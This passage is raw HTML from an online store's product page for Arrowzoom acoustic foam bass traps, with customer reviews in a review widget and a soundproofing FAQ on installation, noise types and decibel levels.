KK1133\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-10-23 04:47:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__eNHsg2CS__Ud941461fb70f422785439fe567c5b8c6a__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__eNHsg2CS__Ud941461fb70f422785439fe567c5b8c6a__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1c648046-95b2-4c05-ab7f-1b92d029fe12&quot;,&quot;reviewer_name&quot;:&quot;Devonte Goldner&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI will take more\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-10-16 15:22:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629186__0__tC-XiG1N__U02866be198164b39904ab611676bed459__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629186__0__tC-XiG1N__U02866be198164b39904ab611676bed459__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;ce708951-ebd4-48dd-8503-7f349403645b&quot;,&quot;reviewer_name&quot;:&quot;Meggie Jacobs&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThe goods came, the quality is very good, for such a price did not expect. It is clear that it will not fall asleep. it came in 2 weeks that very quickly.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-09-24 19:23:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__EaoEriHm__Ub0d1cb3597cd4c8e81ff1d9650e3c033F__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629182__0__EaoEriHm__Ub0d1cb3597cd4c8e81ff1d9650e3c033F__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;f425bb30-81a6-4c2b-a4a5-5007215c37df&quot;,&quot;reviewer_name&quot;:&quot;Alivia Kilback&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThe goods came, the quality is very good, for such a price did not expect. It is clear that it will not fall asleep. it came in 2 weeks that very quickly.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2019-09-24 19:23:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__mSTZd1KE__Ub0d1cb3597cd4c8e81ff1d9650e3c033F__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1611629183__0__mSTZd1KE__Ub0d1cb3597cd4c8e81ff1d9650e3c033F__original.jpg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='7b00ec7f-ff75-4ec1-99d7-395aa3bd8f5a' data-review-language='' data-product-title='Arrowzoom Mini Bass Trap Series Solid Colors KK1133' data-product-url='/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-11-21 08:21:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rosetta Runte</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The corners are normal, before hanging, everything was soaked, they dried up.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629182__0__f342RJVb__U95612b8665dd4fef8f98d0e2b1606c7bV__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629182__0__f342RJVb__U95612b8665dd4fef8f98d0e2b1606c7bV__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629182__0__f342RJVb__U95612b8665dd4fef8f98d0e2b1606c7bV__original.jpg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629182__1__KCfszKUG__Ud354f33779434706852563b7dd2d23e5t__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629182__1__KCfszKUG__Ud354f33779434706852563b7dd2d23e5t__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629182__1__KCfszKUG__Ud354f33779434706852563b7dd2d23e5t__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d2ac084c-dab8-434d-893c-6bd04ca9ee2c' data-review-language='' data-product-title='Arrowzoom Mini Bass Trap Series Solid Colors KK1133' data-product-url='/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-11-19 18:33:05 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Conny</span> <span class='jdgm-rev__location' > (London, GB) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Just what i need</b> <div class='jdgm-rev__body'><p>I was hesitant ordering at first but when it arrived, i was surprised with the quality and use of the foam. I didn't expect it to be this good! I found it perfect for what i need. Thank you arrowzoom!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629182__0__WxbhoI4u__1574217187__71BF1ubfJdL__original__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629182__0__WxbhoI4u__1574217187__71BF1ubfJdL__original__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629182__0__WxbhoI4u__1574217187__71BF1ubfJdL__original__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d47a7bce-8629-4587-b630-21026af6e5bc' data-review-language='' data-product-title='Arrowzoom Mini Bass Trap Series Solid Colors KK1133' data-product-url='/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-10-30 00:40:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lesly Wyman</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 8 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629183__0__-TC_hHmw__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629183__0__-TC_hHmw__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629183__0__-TC_hHmw__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629185__1__3yozdqyH__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629185__1__3yozdqyH__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629185__1__3yozdqyH__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='5458e1b2-9ed0-40a3-b88b-c44630c376b6' data-review-language='' data-product-title='Arrowzoom Mini Bass Trap Series Solid Colors KK1133' data-product-url='/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-10-30 00:40:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tyrel Bergnaum</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 2 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629183__0__-adPB11A__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629183__0__-adPB11A__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629183__0__-adPB11A__Ua55e63fdc6814d14ae6127cf880c650a8__original.jpg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629184__1__b0NlJmdz__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629184__1__b0NlJmdz__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629184__1__b0NlJmdz__U1f9857b04f614a1ea057fe1157255f27E__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='60b74a0f-8eb6-4a23-a733-31cd05dd1acf' data-review-language='' data-product-title='Arrowzoom Mini Bass Trap Series Solid Colors KK1133' data-product-url='/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-10-24 05:33:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tyrique Haag</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 8 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629183__0__QyzS5BbD__Uf363c8fb98b742a6bdfe9327b2433f89K__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629183__0__QyzS5BbD__Uf363c8fb98b742a6bdfe9327b2433f89K__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629183__0__QyzS5BbD__Uf363c8fb98b742a6bdfe9327b2433f89K__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e01596f4-edc4-4696-a5a1-db84c48cb420' data-review-language='' data-product-title='Arrowzoom Mini Bass Trap Series Solid Colors KK1133' data-product-url='/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-10-23 04:47:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Joanne Towne</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 8 Pcs Bundle Black Bass Trap Acoustic Panels Sound Absorption Studio Soundproof Foam 2 Colors KK1133</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1611629182__0__eNHsg2CS__Ud941461fb70f422785439fe567c5b8c6a__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1611629182__0__eNHsg2CS__Ud941461fb70f422785439fe567c5b8c6a__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1611629182__0__eNHsg2CS__Ud941461fb70f422785439fe567c5b8c6a__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='6' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25976882463008__collapsible_content_ftYjgG" class="shopify-section section"><style data-shopify>.section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 15px; padding-bottom: 9px; } @media screen and (min-width: 750px) { .section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 20px; padding-bottom: 12px; } } .color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-section-layout isolate page-width"> <div class="collapsible-content__wrapper section-template--25976882463008__collapsible_content_ftYjgG-padding content-container container-color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-2 gradient"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
